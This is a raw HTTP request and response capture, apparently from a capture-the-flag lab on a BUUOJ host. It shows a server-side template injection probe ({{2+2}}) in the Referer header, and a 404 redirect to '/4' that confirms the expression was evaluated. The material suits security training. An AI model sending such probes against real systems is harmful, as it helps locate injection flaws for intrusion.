 GET /acac/ HTTP/1.1
Host: c148537d-ae28-4ec2-901b-a34ad10753b5.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
Referer:http://c148537d-ae28-4ec2-901b-a34ad10753b5.node3.buuoj.cn/{{2+2}}
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/84.0.4147.105 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=eyJzYXZlZGF0YSI6bnVsbH0.XyuOJg.xR1z1PmDYugKDVopX9Xdu258jSI
Connection: close
HTTP/1.1 404 Not Found
Server: openresty
Date: Thu, 06 Aug 2020 05:06:46 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 201
Connection: close
<html><head><meta http-equiv="Refresh"
content="3;URL=http://c148537d-ae28-4ec2-901b-a34ad10753b5.node3.buuoj.cn/4"><tit
le>404 Not Found</title></head><body>Page not found.
Redirecting...</body></html>